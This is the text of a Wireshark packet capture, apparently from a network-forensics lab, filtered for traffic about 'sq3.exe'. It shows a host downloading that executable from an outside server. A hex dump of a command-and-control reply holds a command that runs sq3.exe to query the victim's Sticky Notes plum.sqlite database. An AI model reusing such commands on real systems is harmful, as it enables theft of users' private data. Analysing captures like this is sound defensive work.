 Applications Places System
capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "sq3.exe"
No. Time Source Destination Protocol Length Info
42691 1254.003514 159.89.205.40 10.10.182.255 HTTP 114 HTTP/1.0 200 OK (text/javascript)
42700 1254.223710 10.10.182.255 167.71.211.113 HTTP 225 GET /sq3.exe HTTP/1.1
43797 1288.188299 159.89.205.40 10.10.182.255 HTTP 147 HTTP/1.0 200 OK (text/javascript)
44459 1373.974419 159.89.205.40 10.10.182.255 HTTP 195 HTTP/1.0 200 OK (text/javascript)
Frame 44459: 195 bytes on wire (1560 bits), 195 bytes captured (1560 bits) on interface \Device\NPF_{CCEA9B8D-9D36-437E-8084-B68FA02977F5}, id 0
Ethernet II, Src: 02:c8:85:b5:5a:aa (02:c8:85:b5:5a:aa), Dst: 02:bd:3f:f3:86:01 (02:bd:3f:f3:86:01)
Internet Protocol Version 4, Src: 159.89.205.40, Dst: 10.10.182.255
Transmission Control Protocol, Src Port: 8080, Dst Port: 50830, Seq: 158, Ack: 217, Len: 141
[2 Reassembled TCP Segments (298 bytes): #44458(157), #44459(141)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: Apache/2.4.1 \r\n
Date: Fri, 13 Jan 2023 17:25:38 GMT\r\n
Content-type: text/javascript; charset=UTF-8\r\n
Access-Control-Allow-Origin: *\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.193452000 seconds]
0000 02 bd 3f f3 86 01 02 c8 85 b5 5a aa 08 00 45 00 ··?····· ··Z···E·
0010 00 b5 dd 5f 40 00 26 06 49 58 9f 59 cd 28 0a 0a ···_@·&· IX·Y·(··
0020 b6 ff 1f 90 c6 8e e0 eb d9 12 17 14 05 13 50 19 ········ ······P·
0030 01 f5 c5 8b 00 00 2e 5c 4d 75 73 69 63 5c 73 71 ······.\ Music\sq
0040 33 2e 65 78 65 20 41 70 70 44 61 74 61 5c 4c 6f 3.exe Ap pData\Lo
0050 63 61 6c 5c 50 61 63 6b 61 67 65 73 5c 4d 69 63 cal\Pack ages\Mic
0060 72 6f 73 6f 66 74 2e 4d 69 63 72 6f 73 6f 66 74 rosoft.M icrosoft
0070 53 74 69 63 6b 79 4e 6f 74 65 73 5f 38 77 65 6b StickyNo tes_8wek
0080 79 62 33 64 38 62 62 77 65 5c 4c 6f 63 61 6c 53 yb3d8bbw e\LocalS
0090 74 61 74 65 5c 70 6c 75 6d 2e 73 71 6c 69 74 65 tate\plum.sqlite
00a0 20 22 53 45 4c 45 43 54 20 2a 20 66 72 6f 6d 20 "SELECT * from